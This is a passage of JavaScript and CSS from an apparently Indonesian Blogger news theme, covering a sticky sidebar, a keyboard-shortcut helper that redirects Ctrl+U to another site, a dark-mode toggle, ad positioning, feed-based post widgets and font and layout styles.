                                        (y.width = a.sidebar.width()),
                                        (y.left = ""),
                                        a.stickySidebar.css(y);
                                } else "static" == d && o();
                                "static" != d && 1 == a.options.updateSidebarHeight && a.sidebar.css({ "min-height": a.stickySidebar.outerHeight() + a.stickySidebar.offset().top - a.sidebar.offset().top + a.paddingBottom }),
                                    (a.previousScrollTop = n);
                            }
                        }),
                        a.onScroll(a),
                        i(document).scroll(
                            (function (i) {
                                return function () {
                                    i.onScroll(i);
                                };
                            })(a)
                        ),
                        i(window).resize(
                            (function (i) {
                                return function () {
                                    i.stickySidebar.css({ position: "static" }), i.onScroll(i);
                                };
                            })(a)
                        );
                });
        }
        var n = { containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0, sidebarBehavior: "modern" };
        (t = i.extend(n, t)), (t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0), (t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0), o(t, this);
    };
})(jQuery);
$(document).ready(function () {
    $("#sidebar-outer").theiaStickySidebar({ additionalMarginTop: 54, additionalMarginBottom: 0 });
});
(shortcut = {
    all_shortcuts: {},
    add: function (a, b, c) {
        var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
        if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
        else c = d;
        (d = c.target),
            "string" == typeof c.target && (d = document.getElementById(c.target)),
            (a = a.toLowerCase()),
            (e = function (d) {
                d = d || window.event;
                if (c.disable_in_input) {
                    var e;
                    d.target ? (e = d.target) : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
                    if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
                }
                d.keyCode ? (code = d.keyCode) : d.which && (code = d.which), (e = String.fromCharCode(code).toLowerCase()), 188 == code && (e = ","), 190 == code && (e = ".");
                var f = a.split("+"),
                    g = 0,
                    h = { "`": "~", 1: "!", 2: "@", 3: "#", 4: "$", 5: "%", 6: "^", 7: "&", 8: "*", 9: "(", 0: ")", "-": "_", "=": "+", ";": ":", "'": '"', ",": "<", ".": ">", "/": "?", "\\": "|" },
                    i = {
                        esc: 27,
                        escape: 27,
                        tab: 9,
                        space: 32,
                        return: 13,
                        enter: 13,
                        backspace: 8,
                        scrolllock: 145,
                        scroll_lock: 145,
                        scroll: 145,
                        capslock: 20,
                        caps_lock: 20,
                        caps: 20,
                        numlock: 144,
                        num_lock: 144,
                        num: 144,
                        pause: 19,
                        break: 19,
                        insert: 45,
                        home: 36,
                        delete: 46,
                        end: 35,
                        pageup: 33,
                        page_up: 33,
                        pu: 33,
                        pagedown: 34,
                        page_down: 34,
                        pd: 34,
                        left: 37,
                        up: 38,
                        right: 39,
                        down: 40,
                        f1: 112,
                        f2: 113,
                        f3: 114,
                        f4: 115,
                        f5: 116,
                        f6: 117,
                        f7: 118,
                        f8: 119,
                        f9: 120,
                        f10: 121,
                        f11: 122,
                        f12: 123,
                    },
                    j = !1,
                    l = !1,
                    m = !1,
                    n = !1,
                    o = !1,
                    p = !1,
                    q = !1,
                    r = !1;
                d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
                for (var s = 0; (k = f[s]), s < f.length; s++)
                    "ctrl" == k || "control" == k
                        ? (g++, (m = !0))
                        : "shift" == k
                        ? (g++, (j = !0))
                        : "alt" == k
                        ? (g++, (o = !0))
                        : "meta" == k
                        ? (g++, (q = !0))
                        : 1 < k.length
                        ? i[k] == code && g++
                        : c.keycode
                        ? c.keycode == code && g++
                        : e == k
                        ? g++
                        : h[e] && d.shiftKey && ((e = h[e]), e == k && g++);
                if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate)) return (d.cancelBubble = !0), (d.returnValue = !1), d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1;
            }),
            (this.all_shortcuts[a] = { callback: e, target: d, event: c.type }),
            d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent("on" + c.type, e) : (d["on" + c.type] = e);
    },
    remove: function (a) {
        var a = a.toLowerCase(),
            b = this.all_shortcuts[a];
        delete this.all_shortcuts[a];
        if (b) {
            var a = b.event,
                c = b.target,
                b = b.callback;
            c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(a, b, !1) : (c["on" + a] = !1);
        }
    },
}),
    shortcut.add("Ctrl+U", function () {
        top.location.href = "https://www.hupweb.com/";
    });
$(document).ready(function () {
    $("body").toggleClass(localStorage.toggled),
        $("#modedark").on("click", function () {
            "Night" != localStorage.toggled
                ? ($("body").toggleClass("Night", !0), (localStorage.toggled = "Night"), $(".section-center").css("display", "block"))
                : ($("body").toggleClass("Night", !1), (localStorage.toggled = ""), $(".section-center").css("display", ""));
        }),
        $("body").hasClass("Night") ? $("#modedark").prop("checked", !0) : $("#modedark").prop("checked", !1);
});
function clickIE() {
    if (document.all) {
        message;
        return !1;
    }
}
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84QJOKTUBB8bbylEHH4gq01pG3G1byRmy59GecV68qhBUj83xqqYYzEvWQlzu25vKJJr6K4s1A9j_wciFoeDElYasgfx9nHV_UOhpiDKV77V_YGGsiRaBWJvShKaqUecJT96Ymg8xuV8/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
/*Blogger CSS Reset*/
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
}
.video-responsive video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border:0;
}
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container 